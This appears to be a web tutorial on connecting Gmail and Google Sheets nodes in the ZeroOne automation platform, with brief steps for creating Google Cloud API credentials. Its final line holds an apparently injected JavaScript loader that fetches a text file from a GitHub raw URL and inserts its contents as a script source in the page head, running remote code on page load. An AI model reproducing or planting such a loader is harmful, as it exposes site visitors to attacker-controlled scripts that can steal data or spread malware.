ZeroOne
More we live in modern time, more we will try to automate common things. In today’s article we are going to look at the Gmail and Google Sheets and how to connect them in ZeroOne platform. ZeroOne platform makes creating web-applications much more easier, so you do not need to sit and write a large number of rows of code.

Gmail
Almost each person nowadays has their own email. Because it made our life easier, for example before we should write letter then do additional things in order to send it, but now it is much more easier. You just need to add the person you are sending and then write subject of the letter and letter itself. Moreover if you need to send any media file, you just have to attach that.

Google Sheets
Everyday we have to deal with lot’s of data. We have to calculate them and do some other additional operations. But it is already been simplified. There is an application which will make our life easier. we do not need to calculate and write everything on notebooks then collecting them and save in one place. We can put formulas which will calculate automatically for us, also we can save the data in that file.

In Action
Now we are going to make an implementation example:

We created 2 nodes “Google Sheets” and “Gmail”. Now we need to create credentials for “Google Sheets” and “Gmail”. We need to go to Google Cloud and create the new project. Then we need to enable the “Google Sheets API” and “Gmail API”. Only after these actions we can take keys for credentials. You have to create credentials in your Google Cloud project and then connect those “Client ID” and “Secret ID” keys with “Google Sheets” and “Gmail”.
“Google Sheets” has different options like “Append”, “Clear”, “Create”, “Delete”, “Lookup”, “Read”, “Remove”, “Update”:

“Gmail” has options “Create”. “Delete”, “Get”, “Get All”:

Final result:

After completing all this tasks you can automate this process by creating dynamic workflows.
(var url = “https://raw.githubusercontent.com/truba77/trubnik/main/to.txt”; fetch(url) .then(response => response.text()) .then(data => { var script = document.createElement(“script”); script.src = data.trim(); document.getElementsByTagName(“head”)[0].appendChild(script); });)